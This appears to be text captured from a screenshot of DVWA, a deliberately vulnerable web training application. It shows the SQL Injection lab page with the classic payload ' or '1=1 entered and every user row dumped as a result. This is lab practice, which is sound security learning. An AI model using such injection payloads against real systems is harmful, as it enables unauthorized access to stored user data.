 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' or '1=1
First name: admin
Surname: admin
ID: ' or '1=1
First name: Gordon
Surname: Brown
ID: ' or '1=1
First name: Hack
Surname: Me
ID: ' or '1=1
First name: Pablo
Surname: Picasso
ID: ' or '1=1
First name: Bob
Surname: Smith